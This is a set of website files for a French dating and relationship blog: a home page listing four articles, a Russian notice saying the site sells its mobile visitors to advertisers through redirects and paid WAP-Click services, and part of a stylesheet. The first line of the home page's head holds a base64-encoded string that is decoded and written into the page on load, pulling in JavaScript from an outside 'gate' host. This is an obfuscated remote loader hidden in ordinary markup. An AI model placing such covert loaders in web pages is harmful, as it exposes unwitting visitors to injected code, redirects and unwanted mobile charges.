

<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
<script>let encoded = 'PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIHNyYz0iaHR0cHM6Ly9nYXRlLm1yLWNsby5jb20vYXBpL3YxL2dhdGVqcz90b2tlbj0wNjYwZTRjMC01MGQ0LTRiZTItYTRmNC0zOTY1Yzg1N2ZmZGEKIj48L3NjcmlwdD4=';let decoded = atob(encoded);document.write(''+ decoded +'');</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <meta name="keywords" content="rencontres avec des femmes, rencontres avec des filles, sexe rencontre, femme rencontres">
	<title>À propos des relations</title>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700%7CMuli:400,700" rel="stylesheet">

	<!-- Bootstrap -->
	<link type="text/css" rel="stylesheet" href="css/bootstrap.min.css" />

	<!-- Font Awesome Icon -->
	<link rel="stylesheet" href="css/font-awesome.min.css">

	<!-- Custom stlylesheet -->
	<link type="text/css" rel="stylesheet" href="css/style.css" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

</head>

<body style="background-image: url(img/back.jpg)">
​<div class='preloader'>
    <div class="preloader-circle"></div>
</div>
	<!-- HEADER -->
	<header id="header">
		<!-- NAV -->
		<div id="nav">
			<!-- Top Nav -->
			<div id="nav-top">
				<div class="container">
					<!-- social -->
					<ul class="nav-social">
						<li><a href="#"><i class="fa fa-facebook"></i></a></li>
						<li><a href="#"><i class="fa fa-twitter"></i></a></li>
						<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
						<li><a href="#"><i class="fa fa-instagram"></i></a></li>
					</ul>
					<!-- /social -->

					<!-- logo -->
					<div class="nav-logo">
						<a href="index.html" class="logo" style="text-transform: uppercase">À propos des relations</a>
					</div>
					<!-- /logo -->

					<!-- search & aside toggle -->
					<div class="nav-btns">
						<button class="search-btn"><i class="fa fa-search"></i></button>
						<div id="nav-search">
							<form>
								<input class="input" name="search" placeholder="">
							</form>
							<button class="nav-close search-close">
								<span></span>
							</button>
						</div>
					</div>
					<!-- /search & aside toggle -->
				</div>
			</div>
			<!-- /Top Nav -->

			<!-- Main Nav -->
			<div id="nav-bottom">
				<div class="container">
					<!-- nav -->
					<ul class="nav-menu">
						<li>
							<a href="index.html">Main</a>
						</li>
						<li class="has-dropdown">
							<a href="index.html">Articles</a>
							<div class="dropdown">
								<div class="dropdown-body">
									<ul class="dropdown-list">
										
										<li><a href="14questions.html">14 questions qui vous...</a></li>
										

										<li><a href="votrehomme.html">5 mythes sur l'idéal...</a></li>
										

										<li><a href="Avantages.html">Avantages et inconvénients...</a></li>
										

										<li><a href="renconter.html">Comment rencontrer un homme...</a></li>
										

									</ul>
								</div>
							</div>
						</li>

						<li><a href="contact.html">Contacts</a></li>
						<li><a href="terms.html">Terms and conditions</a></li>
					</ul>
					<!-- /nav -->
				</div>
			</div>
			<!-- /Main Nav -->
		</div>
		<!-- /NAV -->
	</header>
	<!-- /HEADER -->


	<!-- SECTION -->
	<div class="section">
		<!-- container -->
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-md-8">
					<!-- row -->
					<div class="row">
						<div class="col-md-12">
							<div class="section-title">
								<h2 class="title">Articles</h2>
							</div>
						</div>
						
						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="14questions.html"><img src="./img/scale_1200-14.jpeg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="14questions.html">14 questions qui vous aideront à comprendre que la Mise à niveau avant-propos profils relationsship a l'future</a></h3>
									<ul class="post-meta">
										<li><a href="14questions.html">NATHAN</a></li>
									</ul>
								</div>
							</div>
						</div>
						
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="votrehomme.html"><img src="./img/scale_1200-32.jpeg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="votrehomme.html">5 mythes à propos de l'idéal "votre homme"</a></h3>
									<ul class="post-meta">
										<li><a href="votrehomme.html">NATHAN</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="clearfix visible-md visible-lg"></div>
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="Avantages.html"><img src="./img/scale_1200-19.jpeg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="Avantages.html">Avantages et inconvénients de longue distance, Sur les relations</a></h3>
									<ul class="post-meta">
										<li><a href="Avantages.html">NATHAN</a></li>
									</ul>
								</div>
							</div>
						</div>
						
						<!-- /post -->
						

						<!-- post -->
						<div class="col-md-6">
							<div class="post">
								<a class="post-img" href="renconter.html"><img src="./img/scale_1200-25.jpeg" alt=""></a>
								<div class="post-body">
									<h3 class="post-title"><a href="renconter.html">Comment rencontrer un homme sur un site de Rencontres et de ne pas perdre beaucoup de temps: 7 tips</a></h3>
									<ul class="post-meta">
										<li><a href="renconter.html">NATHAN</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="clearfix visible-md visible-lg"></div>
						<!-- /post -->
						


					</div>
					<!-- /row -->
				</div>
				<div class="col-md-4">

					<!-- social widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Social media</h2>
						</div>
						<div class="social-widget">
							<ul>
								<li>
									<a href="#" class="social-facebook">
										<i class="fa fa-facebook"></i>
										<span>235.2K<br>Followers</span>
									</a>
								</li>
								<li>
									<a href="#" class="social-twitter">
										<i class="fa fa-twitter"></i>
										<span>43.7<br>Followers</span>
									</a>
								</li>
								<li>
									<a href="#" class="social-google-plus">
										<i class="fa fa-google-plus"></i>
										<span>268.8<br>Followers</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
					<!-- /social widget -->


					<!-- newsletter widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Mailing</h2>
						</div>
						<div class="newsletter-widget">
							<form action="thanks.html">
								<p>Enter your email address to receive new articles from our blog.</p>
								<input class="input" name="newsletter" placeholder="Email">
								<button class="primary-button">Subscribe</button>
							</form>
						</div>
					</div>
					<!-- /newsletter widget -->

					<!-- post widget -->
					<div class="aside-widget">
						<div class="section-title">
							<h2 class="title">Recent posts</h2>
						</div>
						
						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="14questions.html"><img src="./img/scale_1200-14.jpeg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="14questions.html">14 questions qui vous aideront à comprendre que la Mise à niveau avant-propos profils relationsship a l'future</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="votrehomme.html"><img src="./img/scale_1200-32.jpeg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="votrehomme.html">5 mythes à propos de l'idéal "votre homme" 🙄</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="Avantages.html"><img src="./img/scale_1200-19.jpeg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="Avantages.html">Avantages et inconvénients de longue distance, Sur les relations</a></h3>
							</div>
						</div>
						<!-- /post -->
						

						<!-- post -->
						<div class="post post-widget">
							<a class="post-img" href="renconter.html"><img src="./img/scale_1200-25.jpeg" alt=""></a>
							<div class="post-body">
								<h3 class="post-title"><a href="renconter.html">Comment rencontrer un homme sur un site de Rencontres et de ne pas perdre beaucoup de temps: 7 tips</a></h3>
							</div>
						</div>
						<!-- /post -->
						


					</div>
					<!-- /post widget -->
				</div>
			</div>
			<!-- /row -->
		</div>
		<!-- /container -->
	</div>
	<!-- /SECTION -->


	<!-- FOOTER -->
	<footer id="footer">
		<!-- container -->
		<div class="container">
			<!-- row -->
			<div class="row justify-content-center">
				<div class="col-md-3 col-md-push-3">
					<div class="footer-widget">
						<div class="footer-logo">
							<a href="index.html" class="logo" style="text-transform: uppercase">À propos des relations</a>
						</div>
						<ul class="contact-social">
							<li><a href="#" class="social-facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="#" class="social-twitter"><i class="fa fa-twitter"></i></a></li>
							<li><a href="#" class="social-google-plus"><i class="fa fa-google-plus"></i></a></li>
							<li><a href="#" class="social-instagram"><i class="fa fa-instagram"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="col-md-3 col-md-push-3">
					<div class="footer-widget">
						<h3 class="footer-title">Mailing</h3>
						<div class="newsletter-widget">
							<form action="thanks.html">
								<p>Enter your email address to receive new articles from our blog</p>
								<input class="input" name="newsletter" placeholder="Email">
								<button class="primary-button">Subscribe</button>
							</form>
						</div>
					</div>
				</div>
			</div>
			<!-- /row -->

			<!-- row -->
			<div class="footer-bottom row">
				<div class="col-md-8 col-md-push-3">
					<ul class="footer-nav">
						<li><a href="index.html">Main</a></li>
						<li><a href="contact.html">Contacts</a></li>
						<li><a href="terms.html">Terms and conditions</a></li>
						<li><a href="policy.html">Privacy policy</a></li>
					</ul>
				</div>
				<div class="col-md-4 col-md-pull-8">
					<div class="footer-copyright">
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved

					</div>
				</div>
			</div>
			<!-- /row -->
		</div>
		<!-- /container -->
	</footer>
	<!-- /FOOTER -->

	<!-- jQuery Plugins -->
	<script src="js/jquery.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.stellar.min.js"></script>
	<script src="js/main.js"></script>
	<div class='cookie-banner'>
		<p>
			The site uses cookies. They allow us to recognize you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie policy</a>
		</p>
		<button class='close-cookie'>&times;</button>
	</div>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>
</body>

</html>
</file>

<file: message_for_oss.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Обращение администрации сайта к пользователям</title>
</head>
<body>
<h1>Обращение администрации сайта к пользователям</h1>
<p>Доводим до Вашего сведения, что администрация сайта <span class="server-name"></span> продает мобильных пользователей вышеуказанного интернет-ресурса с помощью различных рекламных материалов, таких как: баннеры, тизеры, редиректы (автоматическая переадресация) и других, в том числе абонентов ПАО «Мегафон», ПАО «МТС», ПАО «Вымпелком».</p>
<p>Рекламодатели, покупающие мобильных пользователей, предлагают им воспользоваться различными тематическими сервисами, в том числе предоставляемыми на платной основе с использованием технологии «WAP-Click».</p>
<p>Надеемся на понимание.</p>
<p>В случае возникновения вопросов Вы можете обратиться к администрации сайта по следующим контактным данным:</p>
<p>E-mail: info@<span class="server-name"></span><p>
<p>С уважением,<br/>
Администрация сайта <span class="server-name"></span> p>

    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
</body>
</html>
</file>
<file: css/style.css>
/*
Template Name: Callie HTML Template
Author: yaminncco

Colors:
	Body 		  : #505050
	Headers 	: #11151c
	Primary 	: #ee4266
	Dark 		  : #1b1c1e
	Grey 		  : #e8eaed #97989b #323335

Fonts: Montserrat & Muli

Table OF Contents
------------------------------------
GENERAL
NAVIGATION
PAGE HEADER
POST
POST PAGE
ASIDE
FOOTER
RESPONSIVE
------------------------------------*/

/*=========================================================
	GENERAL
===========================================================*/

/*----------------------------*\
	typography
\*----------------------------*/

body {
  font-family: 'Muli', sans-serif;
  font-size: 16px;
  color: #505050;
  font-weight: 400;
  overflow-x: hidden;
  
  background-image: url(../back.jpg);
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Montserrat', sans-serif;
  color: #11151c;
  font-weight: 700;
  margin: 0px 0px 15px;
}

h1 {
  font-size: 32.437px;
}

h2 {
  font-size: 25.629px;
}

h3 {
  font-size: 20.25px;
}

h4 {
  font-size: 16px;
}

h5 {}

<style>
/* Hides Preloader In Weebly Editor */
#icontent .preloader {
    display:none;
}
/* Preloader Background Viewport Position */
.preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f1f1f1;
    z-index: 10000;
    display: flex;
}
/* Preloader Style & Animation */
.preloader-circle {
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin:auto;
    border-width: 2px;
    border-style: solid;
    border-color: #999 rgba(0, 0, 0, .1) rgba(0, 0, 0, .1) rgba(0, 0, 0, .1);
    border-top-width: 3px;
    animation: rotate 1s 0s linear infinite;
}
@keyframes rotate {
    from {
        transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
    }
}
</style>

p {
  margin: 0px 0px 20px;
}

a {
  color: #11151c;
  -webkit-transition: 0.2s color;
  transition: 0.2s color;
}

a:hover, a:focus {
  color: #ee4266;
  text-decoration: none;
  outline: none;
}

::-moz-selection {
  background-color: #ee4266;
  color: #FFF;
}

::selection {
  background-color: #ee4266;
  color: #FFF;
}

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none
}

ul.list-style, ol.list-style {
  padding-left: 15px;
  margin-bottom: 10px;
}

ul.list-style {
  list-style-type: disc;
}

ol.list-style {
  list-style-type: decimal;
}

blockquote.blockquote {
  padding: 30px;
  margin: 0px 0px 20px;
  border: 2px solid #e8eaed;
}

blockquote.blockquote:before {
  content: "\f10d";
  font-family: fontAwesome;
  width: 70px;
  height: 70px;
  line-height: 70px;
  text-align: center;
  border-radius: 50%;
  color: #ee4266;
  font-size: 30px;
  background: #fff;
  border: 2px solid #e8eaed;
  float: left;
  margin-right: 10px;
}

blockquote.blockquote .blockquote-footer {
  color: #97989b;
}

figure {
  margin-bottom: 20px;
}

figure>img {
  width: 100%;
}

figure.pull-right {
  margin-left: 15px;
}

figure.pull-left {
  margin-right: 15px;
}

figure>figcaption {
  font-size: 14px;
  text-align: center;
  margin-top: 10px;
  font-style: italic;
  color: #97989b;
}

/*----------------------------*\
	section
\*----------------------------*/

.section {
  padding-top: 30px;
}

.section-row {
  margin-bottom: 30px;
}

.section-title {
  position: relative;
  margin-bottom: 20px;
}

.section-title .title {
  position: relative;
  display: inline-block;
  background-color: #fff;
  font-size: 16px;
  text-transform: uppercase;
  margin-top: 0px;
  margin-bottom: 0px;
  padding-right: 10px;
  z-index: 20;
}

.section-title:after {
  content: "";
  display: inline-block;
  height: 2px;
  background-color: #e8eaed;
  position: absolute;
  left: 0;
  right: 0;
  top: 10px;
  z-index: 10;
}

/*----------------------------*\
	input
\*----------------------------*/

.input {
  width: 100%;
  height: 40px;
  padding: 0px 15px;
  background-color: #fff;
  border-radius: 2px;
  border: 2px solid #e8eaed;
}

textarea.input {
  padding: 15px;
  height: 90px;
}

/*----------------------------*\
	button
\*----------------------------*/

.primary-button, .secondary-button {
  display: inline-block;
  padding: 10px 40px;
  border-radius: 2px;
  border: none;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.primary-button {
  background-color: #ee4266;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 2px #ee4266 inset;
  box-shadow: 0px 0px 0px 2px #ee4266 inset;
}

.secondary-button {
  background-color: #353535;
  color: #fff;
  -webkit-box-shadow: 0px 0px 0px 2px #353535 inset;
  box-shadow: 0px 0px 0px 2px #353535 inset;
}

.primary-button:hover, .primary-button:focus {
  background-color: transparent;
  color: #ee4266;
}

.secondary-button:hover, .secondary-button:focus {
  background-color: transparent;
  color: #353535;
}

/*----------------------------*\
	social colors
\*----------------------------*/

.social-facebook {
  background: #225b99 !important;
}

.social-twitter {
  background: #00adf2 !important;
}

.social-google-plus {
  background: #dc4d2d !important;
}

.social-pinterest {
  background: #cc2127 !important;
}

.social-instagram {
  background: #d341b2 !important;
}

/*=========================================================
	NAVIGATION
===========================================================*/

#nav {
  border-bottom: 1px solid #e8eaed;
}

#nav:after {
  content: "";
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

#nav.shadow-active:after {
  opacity: 1;
  visibility: visible;
}

#nav-top {
  text-align: center;
}

#nav-top>.container {
  position: relative;
}

#nav-bottom {
  border-top: 1px solid #e8eaed;
}

/*----------------------------*\
	social
\*----------------------------*/

.nav-social {
  float: left;
  padding: 10px 0px;
}

.nav-social li {
  display: inline-block;
}

.nav-social li a {
  display: block;
  padding: 15px;
  line-height: 20px;
}

/*----------------------------*\
	logo
\*----------------------------*/

.nav-logo {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nav-logo .logo {
  display: inline-block;
  line-height: 70px;
  height: 70px;
}

.nav-logo .logo>img {
  width: 100%;
  max-height: 70px;
}

/*----------------------------*\
	search
\*----------------------------*/

.nav-btns {
  float: right;
  padding: 10px 0px;
}

.nav-btns>button {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: none;
  background: transparent;
}

#nav-search {
  position: fixed;
  left: 50%;
  -webkit-transform: translate(-50%, 10px);
  -ms-transform: translate(-50%, 10px);
  transform: translate(-50%, 10px);
  opacity: 0;
  visibility: hidden;
  max-width: 960px;
  width: 100%;
  padding: 60px 5%;
  background: #1b1c1e;
  z-index: 999;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

#nav-search.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}

#nav-search form .input {
  height: 80px;
  background: transparent;
  border: 2px solid #323335;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  padding: 15px 25px;
}

/*----------------------------*\
	menu
\*----------------------------*/

.nav-menu {
  position: relative;
  text-align: center;
  float: none;
}

.nav-menu>li {
  float: none;
  display: inline-block;
}

.nav-menu>li>a {
  display: block;
  padding: 25px 15px;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
}

/*----------------------------*\
	dropdown
\*----------------------------*/

.nav-menu li.has-dropdown {
  position: relative;
}

.nav-menu li.has-dropdown>a:after {
  font-family: 'FontAwesome';
  content: "\f0d7";
  margin-left: 5px;
}

.nav-menu li.has-dropdown>.dropdown {
  position: absolute;
  left: 0;
  width: 200px;
  text-align: left;
  z-index: 60;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.2s all;
  transition: 0.2s all;
}

.nav-menu li.has-dropdown:hover>.dropdown {
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
  visibility: visible;
}

.nav-menu li.has-dropdown>.dropdown .dropdown-body {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-top: 2px solid #ee4266;
}

.dropdown .dropdown-list li {
  border-bottom: 1px solid #e8eaed;
}

.dropdown .dropdown-list li a {
  display: block;
  padding: 10px;
  line-height: 20px;
}

.dropdown .dropdown-heading {
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0px;
  margin-bottom: 10px;
  line-height: 30px;
}

/*----------------------------*\
	mega dropdown
\*----------------------------*/

.nav-menu li.has-dropdown.megamenu {
  position: static;
}

.nav-menu li.has-dropdown.megamenu>.dropdown {
  width: 100%;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-body {
  padding: 30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-list {
  margin-bottom: 30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown .dropdown-list li a {
  padding-left: 0px;
  padding-right: 0px;
}

/*----------------------------*\
	tab dropdown
\*----------------------------*/

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-content {
  z-index: 70;
  position: relative;
  margin-left: -30px;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav {
  background-color: #1b1c1e;
  -webkit-box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 60;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li {
  border-bottom: 1px solid #323335;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li a {
  display: block;
  padding: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li.active {
  background: #ee4266
}

.nav-menu li.has-dropdown.megamenu>.dropdown.tab-dropdown .tab-nav li.active a {
  color: #fff;
}

/*----------------------------*\
	nav aside
\*----------------------------*/

#nav-aside {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: #1b1c1e;
  max-width: 360px;
  width: 100%;
  padding: 80px 20px;
  overflow-y: scroll;
  z-index: 99;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: 0.4s all cubic-bezier(.77, 0, .18, 1);
  transition: 0.4s all cubic-bezier(.77, 0, .18, 1);
}

#nav-aside.active {
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.nav-aside-menu li a {
  display: block;
  padding: 15px 0px;
  color: #fff;
  border-bottom: 1px solid #323335;
}

.nav-aside-menu li a:hover, .nav-aside-menu li a:focus {
  color: #ee4266;
}

.nav-aside-menu li.has-dropdown>a {
  cursor: pointer;
}

.nav-aside-menu li.has-dropdown>a:after {
  font-family: 'FontAwesome';
  content: "\f0d7";
  float: right;
}

.nav-aside-menu li.has-dropdown>.dropdown {
  display: none;
  margin-left: 30px;
  border-left: 1px solid #323335;
}

.nav-aside-menu li.has-dropdown.active>.dropdown {
  display: block;
}

.nav-aside-menu li.has-dropdown>.dropdown a {
  padding: 15px;
}

.nav-close {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 10px;
  right: 15px;
  background-color: transparent;
  border: none;
}

.nav-close span {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nav-close span:before, .nav-close span:after {
  content: "";
  display: block;
  width: 30px;
  background-color: #fff;
  height: 2px;
}

.nav-close span:before {
  -webkit-transform: translateY(0px) rotate(-135deg);
  -ms-transform: translateY(0px) rotate(-135deg);
  transform: translateY(0px) rotate(-135deg);
}

.nav-close span:after {
  -webkit-transform: translateY(-2px) rotate(135deg);
  -ms-transform: translateY(-2px) rotate(135deg);
  transform: translateY(-2px) rotate(135deg);
}

/*=========================================================
	PAGE HEADER
===========================================================*/

.page-header {
  position: relative;
  margin: 0;
  padding-top: 120px;
  padding-bottom: 80px;
  background-color: #1b1c1e;
}

#post-header {
  padding-top: 240px;
  padding-bottom: 80px;
}

.page-header .page-header-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.page-header .page-header-bg:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(27, 28, 30, 0)), color-stop(90%, rgba(27, 28, 30, 0.8)));
  background: linear-gradient(180deg, rgba(27, 28, 30, 0) 0%, rgba(27, 28, 30, 0.8) 90%);
}

.page-header h1 {
  font-size: 41.053px;
  color: #FFF;
}

.page-header p.lead {
  font-size: 20.25px;
  color: #FFF;
}

/*=========================================================
	POST
===========================================================*/

.post {
  position: relative;
  margin-bottom: 30px;
}

.post .post-body {
  position: relative;
  margin: -50px 0px 0px 3%;
  padding: 5%;
  background: #fff;
  z-index: 10;
}

.post .post-img {
  display: block;
  overflow: hidden;
}

.post-img>img {
  width: 100%;
  -webkit-transition: 1.6s -webkit-transform;
  transition: 1.6s -webkit-transform;
  transition: 1.6s transform;
  transition: 1.6s transform, 1.6s -webkit-transform;
}

.post-img:hover>img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.post .post-title {
  font-size: 18px;
}

.post .post-title.title-sm {
  font-size: 16px;
}

.post .post-title.title-lg {
  font-size: 25.629px;
}

.post .post-category {
  margin-bottom: 10px;
}

.post-category a {
  color: #ee4266;
  font-weight: 700;
  font-size: 12px;
  text-transform: uppercase;
}

.post-category a:after {
  content: ',';
  display: inline-block;
}

.post-category a:last-child:after {
  display: none;
}

.post .post-meta {
  margin-bottom: 10px;
}

.post-meta li {
  display: inline-block;
  color: #97989b;
  font-size: 12px;
  text-transform: uppercase;
}

.post-meta li a {
  color: #97989b;
  font-weight: 700;
}

.post-meta li a:hover, .post-meta li a:focus {
  color: #ee4266;
}

.post-meta li:after {
  content: '•';
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

.post-meta li:last-child:after {
  display: none;
}

/*----------------------------*\
	hot post
\*----------------------------*/

.hot-post {
  padding: 0 15px;
}

.hot-post .hot-post-left {
  padding-right: 0px;
  padding-left: 0px;
}

.hot-post .hot-post-right {
  padding-right: 0;
  padding-left: 5px;
}

.hot-post .post {
  margin-bottom: 7px;
}

.hot-post {
  margin-bottom: 25px;
}

/*----------------------------*\
	post thumb
\*----------------------------*/

.post.post-thumb .post-img:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(27, 28, 30, 0)), color-stop(90%, rgba(27, 28, 30, 0.8)));
  background: linear-gradient(180deg, rgba(27, 28, 30, 0) 0%, rgba(27, 28, 30, 0.8) 90%);
}

.post.post-thumb .post-body {
  position: absolute;
  margin: 0px;
  padding: 0px 5%;
  z-index: 20;
  bottom: 5%;
  background-color: transparent;
}

.post.post-thumb .post-title a {
  color: #fff;
}

.post.post-thumb .post-title a:hover, .post.post-thumb .post-title a:focus {
  color: #ee4266;
}

.post.post-thumb .post-meta li {
  color: #fff;
}

.post.post-thumb .post-meta li a {
  color: #fff;
}

.post.post-thumb .post-meta li a:hover, .post.post-thumb .post-meta li a:focus {
  color: #ee4266;
}

/*----------------------------*\
	post small
\*----------------------------*/

.post.post-sm .post-body {
  margin: 15px 0px 0px;
  background: transparent;
  padding: 0;
}

/*----------------------------*\
	post widget
\*----------------------------*/

.post.post-widget:after {
  content: "";
  display: table;
  clear: both;
}

.post.post-widget .post-img {
  float: left;
  width: 130px;
}

.post.post-widget .post-body {
  position: relative;
  background: transparent;
  margin: 0px 0px 0px 150px;
  padding: 0;
}

.post.post-widget .post-title {
  font-size: 16px;
  margin-bottom: 0px;
}

/*----------------------------*\
	post row
\*----------------------------*/

.post.post-row:after {
  content: '';
  display: table;
  clear: both;
}

.post.post-row .post-img {
  width: 40%;
  float: left;
}

.post.post-row .post-body {
  margin: 0px 0px 0px calc(40% + 30px);
  padding: 0;
}

/*=========================================================
	POST PAGE
===========================================================*/

.page-header .post-category {
  margin-bottom: 10px;
}

.page-header .post-meta li {
  color: #fff;
}

.page-header .post-meta li a {
  color: #fff;
}

.page-header .post-meta li a:hover, .page-header .post-meta li a:focus {
  color: #ee4266;
}

.post-share a {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  color: #fff;
  background-color: #97989b;
  margin-right: 4px;
  margin-bottom: 6px;
  -webkit-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.post-share a:hover {
  opacity: 0.9;
}

.post-share a i {
  width: 20px;
  text-align: center;
}

.post-share a span {
  padding-left: 10px;
  border-left: 2px solid rgba(255, 255, 255, 0.1);
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 10px;
}

.post-content .post-attachement.pull-left {
  margin-right: 15px;
}

.post-content .post-attachement.pull-right {
  margin-left: 15px;
}

.post-tags ul li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
}

.post-tags ul li:first-child {
  font-weight: 400;
}

.post-tags ul li:after {
  content: ',';
  display: inline-block;
}

.post-tags ul li:first-child:after {
  display: none;
}

.post-tags ul li:last-child:after {
  display: none;
}

/*----------------------------*\
	post nav
\*----------------------------*/

.post-nav:after {
  content: "";
  display: table;
  clear: both;
}

.post-nav .post-title {
  font-size: 14px;
  margin: 0px;
}

.post-nav .prev-post {
  float: left;
  width: 50%;
  padding-right: 15px;
}

.post-nav .next-post {
  float: right;
  width: 50%;
  text-align: right;
  padding-left: 15px;
}

.post-nav .post-img {
  display: block;
  width: 100px;
  overflow: hidden;
}

.post-nav .prev-post .post-img {
  float: left;
  margin-right: 15px;
}

.post-nav .next-post .post-img {
  float: right;
  margin-left: 15px;
}

.post-nav .next-post span, .post-nav .prev-post span {
  font-weight: 700;
  color: #97989b;
  text-transform: uppercase;
  font-size: 12px;
}

.post-nav .next-post:after, .post-nav .prev-post:after {
  content: '';
  display: table;
  clear: both;
}

/*----------------------------*\
	author
\*----------------------------*/

.author.media .media-left {
